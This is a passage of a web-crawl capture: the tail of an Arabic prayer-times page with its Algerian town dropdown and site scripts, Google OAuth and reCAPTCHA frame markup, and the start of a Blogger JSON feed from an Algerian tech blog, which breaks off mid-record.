value="djemila">جميلـة</option><option value="cap-djinet">جنات</option><option value="djemdel">جندل</option><option value="bourzeg">جنين بورزق</option><option value="djouab">جواب</option><option value="djaousses">جوتاس</option><option value="hamma">حــامة</option><option value="rmila">حاسي الرمل</option><option value="el-euch">حاسي العش</option><option value="er-rahel">حاسي الغلة</option><option value="hassi-bahbah">حاسي بحبح</option><option value="assiben-okba">حاسي بن عقبة</option><option value="assi-ameur">حاسي بونيف</option><option value="hassi-khalifa">حاسي خليفة</option><option value="douar-djebairia">حاسي دحو</option><option value="hassi-zehana">حاسي زهانة</option><option value="fedoul">حاسي فدول</option><option value="hassi-meefsoukh">حاسي مفسوخ</option><option value="hassi-lameche">حاسي مماش</option><option value="hacine">حاسين</option><option value="bouziane">حامة بوزيان</option><option value="bosquet">حجاج</option><option value="hadjret-en-nouss">حجرة النص</option><option value="hadjout">حجوط</option><option value="zenzach">حد الصحاري</option><option value="dar-el-hadj">حربيل</option><option value="harchoune">حرشون</option><option value="zgoum">حساني عبد الكريم</option><option value="hassenaoua">حسناوة</option><option value="husseini-dey">حسين داي</option><option value="oued-zebboudj">حسينية</option><option value="atatba">حطاطبة</option><option value="hammam-sokhna">حمــام السخنة</option><option value="dalaa">حمـام الضلعة</option><option value="hamaguir">حماقير</option><option value="hamala">حمالة</option><option value="hammam-mbails">حمام النبايل</option><option value="bou-hadjar">حمام بوحجر</option><option value="hammam-boughrara">حمام بوغرارة</option><option value="hammam-righa">حمام ريغة</option><option value="gourgour">حمام قرقور</option><option value="hammam-melouane">حمام ملوان</option><option value="ahmer-el-ain">حمر العين</option><option value="el-maiz">حي وادي المعيز</option><option value="sidi-yahia">حيدرة</option><option value="hidoussa">حيدوسة</option><option value="kerrata">خراطة</option><option value="khraicia">خرايسية</option><option value="khadra">خضراء</option><option value="khalouia">خلوية</option><option value="khelil">خليل</option><option value="el-khechaa">خميس الخشنة</option><option value="khemis">خميس مليانة</option><option value="khemisti">خميستى</option><option value="tefeschoun">خميستي</option><option value="kheir-dine">خير الدين</option><option value="dar-chioukh">دار الشيوخ</option><option value="aioun-allah">دالي ابراهيم</option><option value="dahmouni">دحموني</option><option value="mechtat-el-kef">دراجي بوصلاح</option><option value="draria">درارية</option><option value="derrag">دراڨ</option><option value="darguina">درقينة</option><option value="delis">دلس</option><option value="douar-oulad-ouada">دوار أولاد بلعيد</option><option value="douar-ouarlia">دوار الماء</option><option value="douar-messabihia">دوار المصابحية</option><option value="douar-mekadid">دوار المقاديد</option><option value="douar-el-menatsia">دوار المناتسية</option><option value="mechtat-djaidia">دوار اولاد قدور</option><option value="douar-bahra">دوار بحارة</option><option value="ksar-ben-hammad">دوار بن حماد</option><option value="douaouda">دواودة</option><option value="thouabet">دوى ثابت</option><option value="douera">دويرة</option><option value="dzeira">ديــرة</option><option value="didouche-mourad">ديدوش مراد</option><option value="draa-esmar">ذراع السمار</option><option value="el-caid">ذراع القايد</option><option value="draa-el-mizan">ذراع الميزان</option><option value="draa-ben-kheda">ذراع بن خدة</option><option value="el-aioun">رأس العيون</option><option value="el-ma">رأس الماء</option><option value="ras-el-oued">رأس الوادي</option><option value="ras-el-akba">راس العقبة</option><option value="redjas">رجاص</option><option value="sainte-amelie">رحمانية</option><option value="rahouia">رحوية</option><option value="rachgoun">رشقون</option><option value="reggane">رڨان</option><option value="ramdane-djamal">رمضان جمال</option><option value="haouch-rouiba">رويبة</option><option value="zaouiet-kounta">زاوية كنتة</option><option value="ouled-saidi">زبربر</option><option value="douar-louza">زروالة</option><option value="zerizer">زريزر</option><option value="er-rhahal">زغاية</option><option value="zaglou">زغلول</option><option value="zaccar">زكار</option><option value="zekri">زكري</option><option value="zelfana">زلفانة</option><option value="zamori">زموري</option><option value="el-hadj-marnia">زناتة</option><option value="zahana">زهانة</option><option value="mannsouria">زيامة منصورية</option><option value="zighoud-youcef">زيغود يوسف</option><option value="sali">سالى</option><option value="saneg">سانڨ</option><option value="sebdou">سبدو</option><option value="stiten">ستيتن</option><option value="sedrata">سدراتة</option><option value="ain-barba">سرايدي</option><option value="seriana">سريانة</option><option value="aine-sfia">سطيف‎</option><option value="still">سطيل</option><option value="seghouane">سغوان</option><option value="mercierlacombe">سفيزف</option><option value="seggana">سقانة</option><option value="selmana">سلمانة</option><option value="kebaba">سلمى بن زيادة</option><option value="selim">سليم</option><option value="semdjane">سمجان</option><option value="semaoune">سمعون</option><option value="sendjas">سنجاس</option><option value="douar-ouled-riahi">سهايلية</option><option value="nouaflia">سوافلية</option><option value="et-tnine">ﺳﻮق اﻻﺛﻨﻴﻦ</option><option value="souk-el-tleta">سوق الثلاثاء</option><option value="souk-el-had">سوق الحد</option><option value="souk-el-khemis">سوق الخميس</option><option value="saintferdinand">سويدانية</option><option value="sidi-mahdjoub">سى المحجوب</option><option value="mustapha">سي مصطفى</option><option value="sidi-embareck">سيدي أمبارك</option><option value="prudon">سيدي ابراهيم</option><option value="sidi-djilali">سيدي الجيلالي</option><option value="sidi-chami">سيدي الشحمي</option><option value="sidi-abdelli">سيدي العبدلي</option><option value="sidi-aribi">سيدي العربي</option><option value="agha">سيدي امحمد</option><option value="sidi-bel-atar">سيدي بلعاتر</option><option value="bel-abbes">سيدي بلعباس‎</option><option value="sidi-ben-diaf">سيدي بن ضياف</option><option value="sidi-ben-ada">سيدي بن عدة</option><option value="sidi-benyebka">سيدي بن يبقى</option><option value="bou-touchennt">سيدي بوتوشنت</option><option value="sidi-bou-said">سيدي بوسعيد</option><option value="sidi-hosni">سيدي حسني</option><option value="sidi-hamadouche">سيدي حمادوش</option><option value="oulad-sidi-khaled">سيدي خالد</option><option value="sidi-khetab">سيدي خطاب</option><option value="sidi-khalifa">سيدي خليفة</option><option value="sidi-daoud">سيدي داود</option><option value="sidi-daho">سيدي دحو</option><option value="sidi-rached">سيدي راشد</option><option value="zahar">سيدي زهار</option><option value="sidi-liman">سيدي سليمان</option><option value="chaaib">سيدي شعيب</option><option value="sidi-safi">سيدي صافي</option><option value="sidi-tifour">سيدي طيفور</option><option value="sidi-ameur">سيدي عامر</option><option value="el-abaziz">سيدي عبد العزيز</option><option value="abd-el-moumene">سيدي عبد المؤمن</option><option value="sidi-okba">سيدي عقبة</option><option value="sidi-akacha">سيدي عكاشة</option><option value="sidi-ali-ben-yahia">سيدي علي</option><option value="parmentier">سيدي علي بوسيدي</option><option value="sidi-amar">سيدي عمر</option><option value="sidi-amrane">سيدي عمران</option><option value="sid-aissa">سيدي عيسى</option><option value="sidi-aich">سيدي عيش</option><option value="sidi-ghiles">سيدي غيلاس</option><option value="mkada">سيدي قادة</option><option value="douar-ez-zaouia">سيدي لحسن</option><option value="achasta">سيدي لخضر</option><option value="sidi-ladjal">سيدي لعجال</option><option value="medjahed">سيدي مجاهد</option><option value="sidi-makhlouf">سيدي مخلوف</option><option value="sidi-merouan">سيدي مروان</option><option value="sidi-mesrich">سيدي مزغيش</option><option value="sidi-marouf">سيدي معروف</option><option value="oulad-sidi-moussa">سيدي موسى</option><option value="sidi-namane">سيدي نعمان</option><option value="sidi-hadjres">سيدي ھجرس</option><option value="sidi-yacoub">سيدي يعقوب</option><option value="sirat">سيرات</option><option value="saintdenisdusig">سيق</option><option value="sigus">سيقوس</option><option value="siouane">سيوان</option><option value="chetma">شتمة</option><option value="chetouane">شتوان</option><option value="bouchaoui">شراقة</option><option value="cherchel">شرشال</option><option value="charouine">شروين</option><option value="chetaibi">شطايبي</option><option value="chabet-el-ameur">شعبة العامر</option><option value="chaabat-el-leham">شعبة اللحم</option><option value="chellata">شلاطة</option><option value="chellal">شلال</option><option value="challalat-el-adhaoura">شلالة العذاورة</option><option value="chemini">شميني</option><option value="domaine-du-keroulis">شنتـــــوف</option><option value="chir">شير</option><option value="salah-bey">صـالح باي</option><option value="salah-bouchaour">صالح بوالشعور</option><option value="sabra">صبرة</option><option value="seddouk">صدوق</option><option value="safsaf">صفصاف</option><option value="sfissifa">صفيصيفة</option><option value="les-silos">صوامع</option><option value="siour">صور</option><option value="feroukha">صومعة</option><option value="el-hachem">صيادة</option><option value="tabia">طابية</option><option value="tarzous">طارزوس</option><option value="tarik-ibn-zayad">طارق إبن زياد</option><option value="tamza">طامزة</option><option value="taya">طاية</option><option value="blad-touaria">طواھيرية</option><option value="tibane">طيبان</option><option value="aine-mahdi">عــيــن مـــاضــي</option><option value="inrhar">عـيـن غــار</option><option value="arbaouat">عربوات</option><option value="les-aribs">عريب</option><option value="azzaba">عزابة</option><option value="azazga">عزازقة</option><option value="sebt-aziz">عزيز</option><option value="asla">عسلة</option><option value="achachda">عشعاشة</option><option value="asfour">عصفور</option><option value="loggaz">عقاز</option><option value="aoubellil">عقب الليل</option><option value="djerrah">عمال</option><option value="amoura">عمورة</option><option value="amoucha">عموشة</option><option value="ammi-moussa">عمي موسى</option><option value="bona">عنابة‎</option><option value="ouamri">عوامري</option><option value="aouf">عوف</option><option value="ain-arnat">عين أرنـات</option><option value="ain-azel">عين أزال</option><option value="ain-amenas">عين أمناس</option><option value="ain-feka">عين افقة</option><option value="aine-el-arba">عين الأربعاء</option><option value="ain-lechiakh">عين الأشياخ</option><option value="ain-el-bell">عين الابل</option><option value="ain-berda">عين الباردة</option><option value="ain-el-berd">عين البرد</option><option value="ain-el-bia">عين البية</option><option value="ain-beida">عين البيضاء</option><option value="ain-el-turc">عين الترك</option><option value="aine-trid">عين التريد</option><option value="ain-tahir">عين التوتة</option><option value="aine-tinn">عين التين</option><option value="aboutville">عين الحجر</option><option value="aine-el-hadjel">عين الحجل</option><option value="ain-el-hadid">عين الحديد</option><option value="aine-el-hammam">عين الحمام</option><option value="ain-el-khadra">عين الخضراء</option><option value="ain-deheb">عين الذهب</option><option value="aine-roua">عين الروى</option><option value="andrieche">عين الريش</option><option value="aine-zaouia">عين الزاوية</option><option value="ain-zerga">عين الزرقاء</option><option value="ain-es-sai">عين السيف</option><option value="aine-sefra">عين الصفراء‎</option><option value="aine-tholba">عين الطلبة</option><option value="ain-el-orak">عين العراك</option><option value="ain-el-assel">عين العسل</option><option value="ain-alem">عين العلام</option><option value="ain-laloui">عين العلوي</option><option value="aine-kebira">عين الكبيرة</option><option value="aine-kerma">عين الكرمة</option><option value="ain-el-melh">عين الملح</option><option value="aine-naga">عين الناقة</option><option value="ain-babouch">عين بابوش</option><option value="ain-bessem">عين بسام</option><option value="ain-ben-beida">عين بن بيضاء</option><option value="ain-ben-kbellil">عين بن خليل</option><option value="ain-benian">عين بنيان</option><option value="ain-boudinar">عين بودينار</option><option value="ain-bouziane">عين بوزيان</option><option value="ain-boucif">عين بوسيف</option><option value="aine-tedeles">عين تادلس</option><option value="aine-tagrout">عين تاغروت</option><option value="ain-torki">عين تركي</option><option value="ain-tassera">عين تسرة</option><option value="tagourait">عين تڨورايت</option><option value="ain-tindamine">عين تندامين</option><option value="ain-djasser">عين جاسر</option><option value="aine-regada">عين رقادة</option><option value="aindjarit">عين زاريت</option><option value="ain-zouit">عين زويت</option><option value="aine-smara">عين سمارة</option><option value="aine-seynour">عين سنور</option><option value="aine-sidi-cherif">عين سيدي شريف</option><option value="ain-sidi-ali">عين سيدي علي</option><option value="ain-charchar">عين شرشار</option><option value="aine-malah">عين صالح</option><option value="oulad-ahmed">عين طارق</option><option value="aine-taya">عين طاية</option><option value="ain-houila">عين طويلة</option><option value="ain-abessa">عين عباسـة</option><option value="ain-abid">عين عبيد</option><option value="aine-fares">عين فارس</option><option value="aine-fezza">عين فزّة</option><option value="aine-fekane">عين فكان</option><option value="aine-fakroun">عين فكرون</option><option value="inguezzam">عين قزام</option><option value="ain-kechera">عين قشرة</option><option value="aine-kercha">عين كرشة</option><option value="aine-kermes">عين كرمس</option><option value="ain-khial">عين كيحل</option><option value="ain-lahdjar">عين لحجـر</option><option value="beni-brahim">عين لڨراج</option><option value="ain-makhlouf">عين مخلوف</option><option value="aine-merane">عين مران</option><option value="aine-mabed">عين معبد</option><option value="aine-el-melouk">عين ملوك</option><option value="aine-mlila">عين مليلة</option><option value="aine-nouissy">عين نويسي</option><option value="ain-djehifa">عين وسارة</option><option value="ain-oulmene">عين ولمان</option><option value="aine-yagout">عين ياقوت</option><option value="ain-youcef">عين يوسف</option><option value="sidi-mansar">عيون العصافير</option><option value="ghriss">غريس</option><option value="rhassira">غسيرة</option><option value="ahmed-bel-hadj">غليزان</option><option value="ferkane">فـــــــركـــــان</option><option value="fatis">فاتيس</option><option value="fedj-mzala">فرجيوة</option><option value="beraoun">فرعون</option><option value="fornaka">فرناكة</option><option value="frenda">فرندة</option><option value="froha">فروحة</option><option value="freha">فريحة</option><option value="bou-ilef">فسديس</option><option value="fkirina">فكرينة</option><option value="mrhaz">فلاوسن</option><option value="foum-toub">فم الطوب</option><option value="foughala">فوغالة</option><option value="douar-chaiba">فوكة</option><option value="feidh-el-botma">فيض البطمة</option><option value="kadiria">قادرية</option><option value="kaous">قاوس</option><option value="kais">قايس</option><option value="guidjal">قجــال</option><option value="guertoufa">قرطوفة</option><option value="guerouma">قرومة</option><option value="gasses">قرية المساعدية</option><option value="boghari">قصر البخاري</option><option value="el-rhirane">قصر الحيران</option><option value="chellala">قصر الشلالة</option><option value="ksar-belezma">قصر بلازمة</option><option value="ksar-sbahi">قصر صباحي</option><option value="guerzim">ققرزيم</option><option value="guellal">قلال</option><option value="gueltat-sidi-saad">قلتة سيدي سعد</option><option value="guelaat-bou-sba">قلعة بوصبع</option><option value="guemana">قمار</option><option value="kanoua">قنواع</option><option value="gdeyel">ڨديل</option><option value="guerrouaou">ڨرواو</option><option value="aourir">ڨنزات</option><option value="gouraya">ڨوراية</option><option value="kali">كالي</option><option value="kaberlen">كبرتين</option><option value="kerkera">كركرة</option><option value="kenenda">كناندة</option><option value="kouinine">كوينين</option><option value="farfar">لشانة</option><option value="el-felaye">لفلاى</option><option value="lamtar">لمطار</option><option value="lioua">لواء</option><option value="el-outaia">لوطاية</option><option value="mazouna">مازونة</option><option value="mesra">ماسرة</option><option value="macouda">ماكودة</option><option value="maoussa">ماوسة</option><option value="metlili-chaamba">متليلي</option><option value="mtoussa">متوسة</option><option value="em-jez-ed-chich">مجاز الدشيش</option><option value="medjez-sfa">مجاز الصفاء</option><option value="aine-soltane">مجانة</option><option value="moudjebeur">مجبر</option><option value="medjedel">مجدل</option><option value="mahelma">محالمة</option><option value="mekhadma">مخادمة</option><option value="mdaourouch">مداوروش</option><option value="medroussa">مدروسة</option><option value="medrissa">مدريسة</option><option value="mediouna">مديونة</option><option value="merad">مراد</option><option value="marhoum">مرحوم</option><option value="marhouma">مرحومة</option><option value="morsott">مرسط</option><option value="douar-el-hedjadj">مرسى الحجاج</option><option value="marsa-ben-mehidi">مرسى بن مهيدي</option><option value="marsat-ben-mehidi">مرسى بن مھيدي</option><option value="merouana">مروانة</option><option value="meridja">مريجة</option><option value="merine">مرين</option><option value="mezaourou">مزاورو</option><option value="mazagran">مزغران</option><option value="mezrana">مزغنة</option><option value="el-hachichia">مزلوق</option><option value="debdaba">مستغانم</option><option value="douar-saintpierre">مسرغين</option><option value="messaad">مسعد</option><option value="la-meskiana">مسكيانة</option><option value="messelmoun">مسلمون</option><option value="bir-el-arbi">مسيف</option><option value="maillot">مشدا الله</option><option value="petit-mechria">مشرية الصغيرة‬‎</option><option value="mechtras">مشطراس</option><option value="baniane">مشونش</option><option value="mosbah">مصباح</option><option value="tiliouane">مصطفى بن ابراهيم</option><option value="matemore">مطمور</option><option value="maouia">معـاويـة</option><option value="maafa">معافة</option><option value="mosbaha">معالة</option><option value="hadj-ben-abid">معسكر</option><option value="moghrar">مغرار</option><option value="meftah">مفتاح</option><option value="meftah-sidi-boubekeur">مفتاح سيدي بوبكر</option><option value="magra">مقرة</option><option value="mocta-douz">مقطع دوز</option><option value="mekla">مقلع</option><option value="mellakou">ملاكو</option><option value="milianah">مليانة</option><option value="el-gourine">مناصر</option><option value="mendes">منداس</option><option value="menzel-el-abtal">منزل الأبطال</option><option value="mandoura">منصورة</option><option value="menaa">منعة</option><option value="mahidia">مهيدية</option><option value="mouzaia">موزاية</option><option value="mogheul">موغل</option><option value="maouaklane">موكلان</option><option value="moulay-slissen">مولاي سليسن</option><option value="miaha">ميلة</option><option value="oulad-hamamou">ميهوب</option><option value="nesmoth">نسمط</option><option value="nechmeya">نشماية</option><option value="negrine">نقرين</option><option value="ngaous">نڨاوس</option><option value="honaine">هنين</option><option value="ain-hassainia">هواري بومدين</option><option value="hammam-brad">ھيليوبوليس</option><option value="oued-el-abtal">واد الأبطال</option><option value="oued-djemaa">واد الجمعة</option><option value="oued-el-kheir">واد الخير</option><option value="es-slalna">واد السلام</option><option value="dolfusville">واد الشرفاء</option><option value="ben-salah">واد العلايڨ</option><option value="bir-saf-saf">واد الفضة</option><option value="oued-el-ma">واد الماء</option><option value="oued-taria">واد تاغية</option><option value="taourira">واد تاوريرة</option><option value="oued-tlelat">واد تليلات</option><option value="mekenassa">واد سلي</option><option value="oued-sebbah">واد صباح</option><option value="el-oued-berda">وادى البردي</option><option value="oued-seguim">وادى سقن</option><option value="oued-rhiou">وادي ارهيو</option><option value="oued-zenati">وادي الزناتي</option><option value="oued-cham">وادي الشحم</option><option value="oued-taga">وادي الطاقة</option><option value="bled-youssef">وادي العثمانية</option><option value="el-alennda">وادي العلندة</option><option value="oued-el-aneb">وادي العنب</option><option value="daghbouche">وادي الكبريت</option><option value="beaulieu">وادي سمار</option><option value="oued-ghir">وادي غير</option><option value="oued-morra">وادي مرة</option><option value="oued-nini">وادي نيني</option><option value="ouarizane">واريزان</option><option value="ait-abbas">واسيف</option><option value="ouadhia">واضية</option><option value="chott">ورقلة‎</option><option value="ourmes">ورماس</option><option value="ouzera">وزرة</option><option value="oumelbouachi">ولاية أم البواقي</option><option value="amoudd">ولاية الأغواط</option><option value="bouira">ولاية البويرة</option><option value="el-aleg">ولاية الجزائر</option><option value="el-atatou">ولاية الطارف</option><option value="naama">ولاية النعامة‎</option><option value="beridj">ولاية برج بوعريريج</option><option value="chabounia">ولاية بشار</option><option value="boumerdes">ولاية بومرداس</option><option value="djebel-kouif">ولاية تبسة</option><option value="saf-saf">ولاية تلمسان</option><option value="tamezlait">ولاية تيسمسيلت</option><option value="ahmed-el-hadj">ولاية جيجل</option><option value="tafraoua">ولاية سعيدة</option><option value="hamadi-krouma">ولاية سكيكدة</option><option value="ain-dalaa">ولاية سوق أهراس</option><option value="crampel">ولاية سيدي بلعباس</option><option value="ain-defla">ولاية عين الدفلى</option><option value="abbech">ولاية عين تموشنت</option><option value="mizab">ولاية غرداية</option><option value="ain-amara">ولاية قالمة</option><option value="maskara">ولاية معسكر</option><option value="oulad-youssef">ولاية وهران</option><option value="melouza">ونوغة</option><option value="lucet">يحيى بني ڨشة</option><option value="ies-issers">يسر</option><option value="yellel">يلل</option><option value="youb">يوب</option></select></td></tr></table></div><script>function httpAjax(url,mFunction){var xhttp=new XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.readyState==4&&this.status==200){mFunction(JSON.parse(this.responseText))}};xhttp.open("GET",url,true);xhttp.send()}function changeCountry(){var c_value=document.getElementById("cid").value;httpAjax('//timesprayer.com/ajax.php?do=loadCities&language=ar&cid='+c_value,function(result){if(result.status==1){document.getElementById("ciid").innerHTML=result.msg}})}function changecity(){var ci_value=document.getElementById("ciid").value;var thisurl=window.location.href;var newUrl=thisurl.replace("name=saida","name="+ci_value);window.location.href=newUrl}var city_offset="1";var reminingtime=3610000;var soundfile="reqiular";var douration_sound="243";var clean_url='timesprayer.com';</script><script src="//timesprayer.com/js/ptimer.js"></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-51636779-1','timesprayer.com');ga('send','pageview');</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.tatoufdz.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="jY8Dc5Rie6dICl2zKEMtwQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="jY8Dc5Rie6dICl2zKEMtwQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 110
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o1iE8soiUiALkcmn3xXf4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769276995310');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tatoufdz.net/feeds/posts/default/-/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst
body_size: 10585
content:
// API callback
prst({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717"},"updated":{"$t":"2026-01-23T09:46:56.294+01:00"},"category":[{"term":"Récepteur أجهزة الاستقبال"},{"term":"Université الجامعة"},{"term":"Géant جيون"},{"term":"Livres كتب"},{"term":"Cours et Examens دروس وامتحانات"},{"term":"Géant 2500 HD Hybrid"},{"term":"STARSAT ستارسات"},{"term":"Crisror كريستور"},{"term":"Android أندرويد"},{"term":"Sharing الشيرينغ"},{"term":"Hydraulique هيدروليك"},{"term":"FIle Channel"},{"term":"Algeria الجزائر"},{"term":"Géant 2500 HD Plus"},{"term":"Satellite ساتيليت"},{"term":"Offres d'Emplois عروض عمل"},{"term":"Starsat 2000 HD Hyper"},{"term":"GN RS8 Mini"},{"term":"Icone أيكون"},{"term":"Cccam سيسكام"},{"term":"Multics ميلتي"},{"term":"PC"},{"term":"Platini SDS"},{"term":"Starsat 8800 HD Hyper"},{"term":"Architecture"},{"term":"Articles مقالاتي"},{"term":"Formation Gratuite دورات مجانية"},{"term":"GN-RS8 EVO"},{"term":"BAC بكالوريا"},{"term":"Concours مسابقات"},{"term":"Etude تعليم"},{"term":"GN M4 MINI EVO"},{"term":"Starled ستارلاد"},{"term":"Toro 700 4K"},{"term":"ملف قنوات"},{"term":"Doctorat دكتوراه"},{"term":"GN M4 MINI"},{"term":"News أخبار"},{"term":"TH500"},{"term":"Algérie Poste بريد الجزائر"},{"term":"Frequence تردد"},{"term":"GN M4"},{"term":"Geant OTT"},{"term":"Géant 2500 HD New"},{"term":"Mgcamd أمجيكامد"},{"term":"Starsat 8800 HD"},{"term":"Condor كوندور"},{"term":"Icone Iron"},{"term":"Sat Illimité"},{"term":"Atlas أطلس"},{"term":"ENS المدرسة العليا للأساتذة"},{"term":"GN-OTT 950"},{"term":"Géant 2500 HD"},{"term":"Logiciel برامج"},{"term":"Offres عروض"},{"term":"TH600"},{"term":"TH600 CA"},{"term":"ATS مساعد ممرض"},{"term":"Box Android"},{"term":"Freelence الربح من الأنترنت"},{"term":"NETFLY"},{"term":"STARSAT 7060"},{"term":"Africa Cup كـأس افريقيا"},{"term":"AutoCad أوتوكاد"},{"term":"Electronique"},{"term":"GN 2000 HYBRID"},{"term":"GN M5 EVO"},{"term":"GN MAMO MINI PLUS"},{"term":"GN- 2500 HD EVO.4K"},{"term":"GN-2000HD HYBRID PLUS"},{"term":"GN-OTT 750"},{"term":"GN-OTT 750 EVO 4K"},{"term":"Geant 750 4k Evo"},{"term":"Gn 2000 HD Hybrid Plus"},{"term":"Génie Civil"},{"term":"ICONE IRON PLUS"},{"term":"ICONE PRO"},{"term":"ICONE WEEGO"},{"term":"Netfly TV"},{"term":"Otex Mini 200"},{"term":"Raylan رايلان"},{"term":"SR-200HD EXTREME 4K"},{"term":"Télécommunication"},{"term":"Électrotechnique"},{"term":"Agronomie فلاحة"},{"term":"Blogger بلوجر"},{"term":"Cherokee شيروكي"},{"term":"Contrat عقود"},{"term":"Copa America كوبا أمريكا"},{"term":"Coronavirus كورونا فيروس"},{"term":"Crisor IP 3000S"},{"term":"Facebook فايسبوك"},{"term":"Huawei B310s"},{"term":"IPTV"},{"term":"KC 30 PRO HD"},{"term":"Langue Française لغة فرنسية"},{"term":"Modem مودام"},{"term":"Médecine"},{"term":"Politique سياسية"},{"term":"RS 11 SUPREME"},{"term":"Review"},{"term":"SDX"},{"term":"STARSAT 8060"},{"term":"YouTube يوتوب"},{"term":"مراجعة"},{"term":"منحة البطالة"},{"term":"2021 FUN"},{"term":"2024"},{"term":"A620"},{"term":"A650"},{"term":"APK"},{"term":"ATLAS DRAGON"},{"term":"ATLAS EAGLE"},{"term":"ATLAS FALCON"},{"term":"ATLAS PHOENIX"},{"term":"AX800"},{"term":"BEM شهادة التعليم المتوسط"},{"term":"C40"},{"term":"CX 300 MINI HYBRID PLUS"},{"term":"CX200 PLATINUM"},{"term":"Condor 5500 CXHDW"},{"term":"Dump"},{"term":"ECHOLINK"},{"term":"ENTV التلفزيون الجزائري"},{"term":"EXTREME X1"},{"term":"Ecole Supérieure مدرسة غليا"},{"term":"Education تربية"},{"term":"Excel اكسيل"},{"term":"F300 Hyper"},{"term":"GENERAL TV"},{"term":"GN-OTT 750 4V"},{"term":"GSHARE"},{"term":"GX 6605H"},{"term":"GX GX6605"},{"term":"Geant 2500 PRO 4K"},{"term":"Gx6605H"},{"term":"Icone I20 ايكون"},{"term":"Instagram أنستغرام"},{"term":"Internet Download Manager"},{"term":"KC 10 PRO HD"},{"term":"KC 20 PRO HD"},{"term":"KC 40 PRO HD"},{"term":"LEVEL H8"},{"term":"Langue Allemande لعة ألمانية"},{"term":"Langue Anglaise لغة انجليزية"},{"term":"Master ماستر"},{"term":"Nashare ناشي"},{"term":"Nashare ناشير"},{"term":"ORCA أوركا"},{"term":"OTEX"},{"term":"OTT 950"},{"term":"Paramédical باراميديكال"},{"term":"Politique سياسة"},{"term":"Psychologie علم النفس"},{"term":"R82E0"},{"term":"Roman روايات"},{"term":"Résidanat"},{"term":"SPIDER X"},{"term":"SR 488 Spider"},{"term":"STAR"},{"term":"STAR T15"},{"term":"STARLED 2030 CA FUN"},{"term":"STARNET"},{"term":"STARSAT 4050 EXTREME"},{"term":"STARSAT SR-7060HD"},{"term":"Sites مواقع"},{"term":"StarTrack"},{"term":"Starled 4040 EXTREME"},{"term":"Starled 4K"},{"term":"TWIN 4000 PLUS"},{"term":"Tiger تايغر"},{"term":"Tracking التتبع"},{"term":"VIP PACKAGE"},{"term":"Websites مواقع"},{"term":"Word وورد"},{"term":"Z1010 Expert"},{"term":"ZA 100 HD EXTREME"},{"term":"funcum Lite"},{"term":"ma"},{"term":"ott"}],"title":{"type":"text","$t":"Tatouf Dz "},"subtitle":{"type":"html","$t":"More than just a dream!\n!أكثر من مجرد حلم"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/-\/Copa+America+%D9%83%D9%88%D8%A8%D8%A7+%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7?alt=json-in-script\u0026max-results=6\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/search\/label\/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Ababou 